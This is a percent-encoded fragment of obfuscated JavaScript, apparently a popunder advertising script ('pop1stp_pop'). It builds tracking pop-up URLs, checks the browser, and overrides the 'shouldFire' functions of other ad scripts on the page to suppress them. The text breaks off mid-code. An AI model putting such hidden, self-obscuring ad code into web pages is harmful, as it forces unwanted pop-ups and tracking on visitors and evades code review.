C%3B%76%61%72%20%6C%3D%7B%7D%3B%6C%2E%69%61%62%63%3D%5A%28%35%38%37%29%2C%6C%2E%73%63%68%65%6D%65%53%65%71%3D%5A%28%31%30%33%30%29%2C%6C%5B%5A%28%36%39%37%29%5D%3D%5A%28%31%32%36%34%29%2C%6C%5B%5A%28%36%33%34%29%5D%3D%22%31%22%3B%76%61%72%20%6D%3D%7B%7D%3B%6D%5B%5A%28%31%32%31%37%29%5D%3D%6E%75%6C%6C%2C%6D%5B%5A%28%31%31%38%34%29%5D%3D%21%31%2C%6D%5B%5A%28%38%31%32%29%5D%3D%33%30%3B%76%61%72%20%6E%3D%7B%7D%3B%6E%5B%5A%28%33%36%31%29%5D%3D%6E%75%6C%6C%2C%6E%2E%61%75%74%6F%62%69%6E%64%3D%21%30%2C%6E%2E%62%61%72%72%69%65%72%3D%6E%75%6C%6C%2C%6E%5B%5A%28%37%34%37%29%5D%3D%21%30%2C%6E%5B%5A%28%31%65%33%29%5D%3D%5B%5D%2C%6E%5B%5A%28%31%30%32%39%29%5D%3D%70%6F%70%31%73%74%70%5F%63%2C%6E%5B%5A%28%33%35%30%29%5D%3D%70%6F%70%31%73%74%70%5F%64%2C%6E%5B%5A%28%37%36%38%29%5D%3D%70%6F%70%31%73%74%70%5F%65%2C%6E%5B%5A%28%31%31%31%37%29%5D%3D%66%2C%6E%5B%5A%28%31%30%37%31%29%5D%3D%67%2C%6E%5B%5A%28%38%33%35%29%5D%3D%69%2C%6E%5B%5A%28%33%35%35%29%5D%3D%6A%2C%6E%5B%5A%28%35%33%39%29%5D%3D%6B%2C%6E%5B%5A%28%33%34%38%29%5D%3D%22%61%62%63%64%65%66%67%68%22%2C%6E%2E%6E%61%6D%65%73%3D%6C%2C%6E%2E%64%65%6C%61%79%50%6F%70%3D%6D%2C%6E%5B%5A%28%33%34%37%29%5D%3D%21%31%2C%6E%5B%5A%28%39%31%35%29%5D%3D%6E%75%6C%6C%2C%6E%5B%5A%28%36%31%34%29%5D%3D%5A%28%38%39%39%29%3B%76%61%72%20%70%6F%70%31%73%74%70%5F%70%6F%70%3D%7B%64%65%66%61%75%6C%74%73%3A%6E%2C%73%65%74%74%69%6E%67%73%3A%7B%7D%2C%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%3A%7B%6C%61%73%74%41%63%74%69%76%65%54%69%6D%65%3A%30%2C%6C%61%73%74%4F%70%65%6E%54%69%6D%65%3A%30%2C%6C%6F%61%64%65%64%54%69%6D%65%3A%4D%61%74%68%5B%5A%28%31%30%39%35%29%5D%28%28%6E%65%77%20%44%61%74%65%29%2E%67%65%74%54%69%6D%65%28%29%2F%31%65%33%29%7D%2C%65%76%65%6E%74%54%61%72%67%65%74%3A%6E%75%6C%6C%2C%69%6E%69%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%33%38%37%29%5D%28%29%26%26%28%74%68%69%73%2E%75%74%69%6C%73%2E%75%61%5B%74%28%36%37%35%29%5D%28%29%2C%74%68%69%73%5B%74%28%38%38%37%29%5D%28%6E%29%2C%74%68%69%73%5B%74%28%31%31%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%35%32%36%29%5D%26%26%74%68%69%73%5B%74%28%38%35%39%29%5D%28%29%2C%74%68%69%73%2E%61%64%64%45%6D%62%65%64%73%28%29%29%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%34%34%29%5D%3D%74%28%39%32%31%29%2C%72%5B%74%28%31%31%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%72%5B%74%28%31%30%37%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%5B%74%28%38%34%35%29%5D%3D%74%28%35%34%37%29%2C%72%5B%74%28%34%32%35%29%5D%3D%74%28%38%38%37%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%65%5B%74%28%39%34%34%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%75%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%37%35%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%38%38%34%29%5D%28%74%68%69%73%2E%64%65%66%61%75%6C%74%73%2C%6E%7C%7C%7B%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%75%3D%65%5B%74%28%31%31%36%38%29%5D%28%61%2C%6E%75%6C%6C%29%26%26%61%5B%74%28%35%37%35%29%5D%3F%61%2E%73%65%74%74%69%6E%67%73%3A%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3F%77%69%6E%64%6F%77%5B%74%28%34%31%30%29%5D%3A%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%75%3D%7B%7D%2C%61%3D%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%28%65%5B%74%28%31%30%37%38%29%5D%28%65%5B%74%28%38%34%35%29%5D%2B%6E%2E%73%63%72%69%70%74%53%72%63%2C%27%22%5D%27%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%75%26%26%75%5B%74%28%33%35%30%29%5D%26%26%75%5B%74%28%33%35%30%29%5D%5B%74%28%31%32%31%37%29%5D%26%26%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%3D%75%2E%77%69%6E%64%6F%77%5B%74%28%31%32%31%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%63%3D%7B%7D%3B%63%5B%74%28%34%30%30%29%5D%3D%65%5B%74%28%34%32%35%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%63%29%7D%7D%2C%67%65%74%50%6F%70%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%35%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%37%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%34%31%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%37%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%39%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%32%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%38%39%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%35%38%32%29%5D%3D%22%3D%6C%6E%6B%22%3B%76%61%72%20%72%2C%65%3D%74%2C%69%3D%5B%5D%2C%6F%3D%65%2E%64%70%4E%54%43%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%77%69%6E%64%6F%77%5B%6E%28%31%32%31%37%29%5D%5B%6E%28%38%33%33%29%5D%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%2C%75%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%61%64%64%5B%6E%28%38%31%34%29%5D%3B%66%6F%72%28%72%20%69%6E%20%75%29%69%5B%6E%28%31%31%34%32%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%37%38%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%2C%22%3D%22%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%75%5B%72%5D%29%29%29%3B%73%77%69%74%63%68%28%69%3D%69%5B%6E%28%31%32%33%30%29%5D%28%22%26%22%29%2C%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%34%38%36%29%5D%28%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%29%26%26%28%69%2B%3D%22%26%22%2B%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%31%31%39%31%29%5D%2B%22%3D%31%22%29%2C%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%39%37%30%29%5D%28%65%5B%6E%28%39%30%36%29%5D%28%65%2E%6E%53%54%4E%67%28%65%5B%6E%28%37%38%38%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%65%5B%6E%28%34%31%37%29%5D%28%22%26%22%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%5B%6E%28%37%30%34%29%5D%29%2C%22%3D%22%29%2C%65%5B%6E%28%37%38%38%29%5D%28%74%68%69%73%5B%6E%28%31%32%36%36%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%22%26%22%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%6E%61%6D%65%73%2E%64%61%69%6C%79%53%65%71%29%2C%22%3D%22%29%2C%65%5B%6E%28%34%31%37%29%5D%28%74%68%69%73%5B%6E%28%39%33%37%29%5D%28%29%2C%31%29%5B%6E%28%34%38%39%29%5D%28%29%29%2C%21%30%29%7B%63%61%73%65%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%35%35%36%29%5D%28%74%68%69%73%2E%65%76%65%6E%74%54%61%72%67%65%74%29%3A%69%2B%3D%65%5B%6E%28%34%31%37%29%5D%28%65%2E%46%57%55%44%77%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%5B%6E%28%36%33%34%29%5D%29%2C%6E%28%35%32%37%29%29%3B%62%72%65%61%6B%3B%63%61%73%65%20%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%31%30%37%31%29%5D%5B%6E%28%31%32%37%32%29%5D%28%74%68%69%73%5B%6E%28%35%31%36%29%5D%29%3A%69%2B%3D%65%5B%6E%28%38%39%31%29%5D%28%22%26%22%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%37%39%29%5D%2E%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%29%2B%65%2E%7A%52%45%6D%76%7D%72%65%74%75%72%6E%20%65%5B%6E%28%31%32%37%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%30%29%5D%5B%6E%28%31%32%31%37%29%5D%2B%6F%2C%69%29%7D%2C%61%64%64%45%6D%62%65%64%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%32%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%31%30%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%2C%74%2E%44%51%74%5A%6B%3D%6E%28%37%33%33%29%2C%74%5B%6E%28%36%34%35%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%2C%74%5B%6E%28%31%32%34%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%34%39%33%29%5D%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%38%33%35%29%5D%5B%6E%28%39%34%37%29%5D%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%5B%6E%28%34%38%39%29%5D%5B%6E%28%33%36%36%29%5D%28%65%29%2C%6E%28%37%33%33%29%29%26%26%65%2E%6C%65%6E%67%74%68%3E%30%29%66%6F%72%28%76%61%72%20%6F%3D%30%3B%72%5B%6E%28%31%31%30%38%29%5D%28%6F%2C%65%5B%6E%28%36%35%32%29%5D%29%3B%6F%2B%2B%29%65%5B%6F%5D%26%26%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%36%33%33%29%5D%28%65%5B%6F%5D%29%3B%69%66%28%72%5B%6E%28%31%31%32%36%29%5D%28%4F%62%6A%65%63%74%5B%6E%28%38%34%31%29%5D%2E%74%6F%53%74%72%69%6E%67%5B%6E%28%33%36%36%29%5D%28%69%29%2C%72%5B%6E%28%39%35%34%29%5D%29%26%26%72%5B%6E%28%36%34%35%29%5D%28%69%2E%6C%65%6E%67%74%68%2C%30%29%29%66%6F%72%28%76%61%72%20%75%3D%30%3B%72%5B%6E%28%31%32%34%32%29%5D%28%75%2C%69%5B%6E%28%36%35%32%29%5D%29%3B%75%2B%2B%29%69%5B%75%5D%26%26%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%33%38%29%5D%28%69%5B%75%5D%29%7D%2C%63%68%61%6E%67%65%50%72%69%6F%72%43%6C%61%73%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%4B%6F%4B%6B%61%3A%22%79%64%3E%62%22%7D%3B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%26%26%28%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%5B%72%5B%74%28%35%36%38%29%5D%2E%73%70%6C%69%74%28%22%22%29%5B%74%28%39%36%31%29%5D%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%5D%3D%21%21%6E%7C%7C%76%6F%69%64%20%30%29%7D%2C%67%65%74%4F%74%68%65%72%42%6A%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%61%43%67%4A%45%3A%6E%28%38%31%38%29%2C%52%59%78%47%74%3A%6E%28%36%30%34%29%2C%41%4E%69%72%44%3A%6E%28%38%30%35%29%2C%73%53%61%68%52%3A%22%73%74%72%69%6E%67%22%2C%71%4F%73%52%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%57%79%69%4D%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%65%72%61%49%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6F%6E%57%4C%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%69%66%28%4F%62%6A%65%63%74%5B%6E%28%31%30%39%32%29%5D%29%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%29%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%72%29%7B%76%61%72%20%65%3D%6E%3B%74%72%79%7B%69%66%28%2D%31%21%3D%3D%5B%74%5B%65%28%31%30%36%38%29%5D%2C%74%5B%65%28%34%36%30%29%5D%2C%65%28%31%31%34%34%29%2C%65%28%33%38%31%29%5D%5B%65%28%38%33%33%29%5D%28%72%29%29%72%65%74%75%72%6E%3B%76%61%72%20%69%3D%72%26%26%77%69%6E%64%6F%77%5B%72%5D%2C%6F%3D%74%2E%41%4E%69%72%44%5B%65%28%31%32%35%30%29%5D%28%22%22%29%5B%65%28%39%36%31%29%5D%28%29%5B%65%28%31%32%33%30%29%5D%28%22%22%29%3B%69%26%26%74%79%70%65%6F%66%20%69%3D%3D%3D%74%5B%65%28%31%30%38%31%29%5D%26%26%74%5B%65%28%31%31%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%77%69%6E%64%6F%77%5B%69%5D%29%3D%3D%3D%65%28%39%32%38%29%26%26%74%2E%57%79%69%4D%41%28%6F%2C%77%69%6E%64%6F%77%5B%69%5D%29%26%26%74%2E%65%72%61%49%6C%28%72%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%65%28%31%30%34%35%29%5D%29%26%26%74%5B%65%28%35%34%35%29%5D%28%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%5B%65%28%38%33%33%29%5D%28%69%29%2C%2D%31%29%26%26%74%68%69%73%5B%65%28%35%37%35%29%5D%5B%65%28%31%65%33%29%5D%2E%70%75%73%68%28%69%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%29%2C%74%68%69%73%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%65%33%29%5D%7D%2C%70%72%69%6F%72%3A%66%75%6E%63%74%69%6F%6E%20%6E%28%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%68%70%6F%4C%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6C%6E%64%67%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%70%7A%63%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%62%77%4A%74%76%3A%22%6F%62%6A%65%63%74%22%2C%56%44%62%49%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%53%45%4B%6A%4E%3A%74%28%38%30%35%29%2C%54%4A%53%73%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%65%68%4D%49%56%3A%74%28%31%30%38%36%29%2C%68%46%54%7A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4B%64%68%45%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%50%49%77%76%79%3A%74%28%34%37%32%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%29%7B%76%61%72%20%6E%2C%65%2C%69%2C%6F%2C%75%3D%74%2C%61%3D%7B%7A%4A%54%6F%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%2C%56%70%76%41%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%2E%6C%6E%64%67%61%28%6E%2C%74%29%7D%2C%49%4B%74%63%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%37%35%38%29%5D%28%6E%2C%74%29%7D%2C%4A%49%6A%7A%6F%3A%72%2E%62%77%4A%74%76%2C%72%77%64%52%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%34%38%33%29%5D%28%6E%2C%74%29%7D%2C%70%76%66%4C%68%3A%22%73%68%6F%75%6C%64%46%69%72%65%22%2C%6A%58%68%76%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%72%5B%70%6F%70%31%73%74%70%5F%62%28%38%33%31%29%5D%28%6E%2C%74%29%7D%7D%2C%63%3D%74%68%69%73%5B%75%28%31%31%36%39%29%5D%28%29%2C%73%3D%72%5B%75%28%35%37%39%29%5D%5B%75%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%75%28%31%32%33%30%29%5D%28%22%22%29%3B%63%2E%6C%65%6E%67%74%68%26%26%28%74%68%69%73%5B%75%28%33%34%36%29%5D%28%21%30%29%2C%63%5B%75%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%75%3B%69%66%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%3D%3D%3D%72%28%38%33%37%29%26%26%28%69%3D%77%69%6E%64%6F%77%5B%74%5D%5B%73%5D%28%29%5B%30%5D%2C%21%61%2E%7A%4A%54%6F%6C%28%61%2E%56%70%76%41%7A%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%22%6F%62%6A%65%63%74%22%29%29%29%66%6F%72%28%6E%20%69%6E%20%69%29%69%66%28%6F%3D%69%5B%6E%5D%2C%21%61%5B%72%28%35%37%36%29%5D%28%61%5B%72%28%36%36%31%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6F%29%2C%61%2E%4A%49%6A%7A%6F%29%26%26%61%5B%72%28%37%30%32%29%5D%28%61%2E%70%76%66%4C%68%2C%6F%29%29%7B%66%6F%72%28%65%20%69%6E%20%69%5B%6E%5D%29%69%66%28%21%61%5B%72%28%31%30%33%34%29%5D%28%6F%5B%65%5D%2C%6F%5B%72%28%38%33%32%29%5D%29%29%7B%6F%5B%65%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%72%3B%72%65%74%75%72%6E%21%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%38%33%29%5D%5B%6E%28%35%37%37%29%2E%73%70%6C%69%74%28%22%22%29%5B%6E%28%39%36%31%29%5D%28%29%5B%6E%28%31%32%33%30%29%5D%28%22%22%29%5D%26%26%28%69%26%26%69%5B%6E%28%39%35%32%29%5D%3F%6F%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%3A%76%6F%69%64%20%30%29%7D%3B%62%72%65%61%6B%7D%62%72%65%61%6B%7D%7D%29%29%29%7D%74%72%79%7B%76%61%72%20%69%3D%74%28%39%32%39%29%5B%74%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%5B%74%28%31%32%33%30%29%5D%28%22%22%29%3B%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%3F%66%75%6E%63%74%69%6F%6E%28%29%7B%74%68%69%73%5B%74%28%33%34%36%29%5D%28%21%31%29%2C%77%69%6E%64%6F%77%5B%69%5D%3D%76%6F%69%64%20%30%7D%2E%63%61%6C%6C%28%74%68%69%73%29%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%74%3B%77%69%6E%64%6F%77%5B%69%5D%3D%21%30%2C%72%5B%6E%28%36%39%30%29%5D%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%38%34%38%29%5D%2C%6E%28%31%30%37%30%29%29%3F%65%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%3A%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%38%34%33%29%5D%2C%65%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%7D%5B%74%28%33%36%36%29%5D%28%74%68%69%73%29%2C%76%6F%69%64%20%30%3D%3D%3D%6E%5B%74%28%35%35%35%29%5D%26%26%28%6E%5B%74%28%35%35%35%29%5D%3D%21%30%2C%72%5B%74%28%31%30%33%32%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%35%65%33%29%2C%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%63%61%6C%6C%62%61%63%6B%73%5B%74%28%36%38%38%29%5D%2E%70%75%73%68%28%6E%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%63%61%74%63%68%28%6E%29%7B%69%66%28%72%2E%4B%64%68%45%6D%28%4D%61%74%68%5B%74%28%39%31%38%29%5D%28%29%2C%2E%30%35%29%29%7B%76%61%72%20%6F%3D%7B%7D%3B%6F%2E%73%69%74%75%61%74%69%6F%6E%3D%72%5B%74%28%31%31%38%31%29%5D%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%34%31%36%29%5D%28%6E%2C%6F%29%7D%7D%7D%2C%69%6E%69%74%33%72%64%70%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7A%7A%68%56%65%3A%6E%28%37%32%35%29%2C%57%51%47%54%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6F%5A%46%6E%49%3A%6E%28%31%30%34%35%29%2C%42%4F%58%6A%41%3A%6E%28%38%32%37%29%2C%46%66%4E%47%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%6A%64%78%47%53%3A%6E%28%33%35%34%29%2C%75%66%56%63%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%59%72%4E%54%3A%6E%28%36%38%33%29%2C%42%70%43%59%6A%3A%6E%28%31%31%36%32%29%2C%57%46%68%70%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%44%6F%4C%6D%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%69%43%7A%4F%65%3A%22%43%68%72%6F%6D%65%22%2C%69%44%6D%44%4D%3A%6E%28%31%30%32%34%29%2C%70%61%55%64%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%72%3D%74%5B%6E%28%39%39%32%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%34%37%29%5D%26%26%21%74%68%69%73%5B%6E%28%31%32%31%33%29%5D%28%29%26%26%74%68%69%73%5B%6E%28%34%35%33%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%69%3D%74%5B%6E%28%33%31%30%29%5D%28%73%65%74%49%6E%74%65%72%76%61%6C%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%61%5D%21%3D%3D%74%28%34%33%34%29%26%26%28%6F%5B%74%28%39%32%30%29%5D%28%63%6C%65%61%72%49%6E%74%65%72%76%61%6C%2C%69%29%2C%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%72%3D%74%2C%65%3D%6F%5B%72%28%31%32%32%37%29%5D%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%5B%72%28%38%38%30%29%5D%28%63%29%5B%72%28%38%33%35%29%5D%28%75%5B%72%28%37%30%37%29%5D%28%29%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%38%36%34%29%5D%3D%21%31%2C%61%5B%72%28%31%32%31%32%29%5D%3D%6C%2C%61%2E%70%65%72%70%61%67%65%3D%4C%2C%61%5B%72%28%37%32%30%29%5D%3D%7A%2C%61%5B%72%28%39%33%34%29%5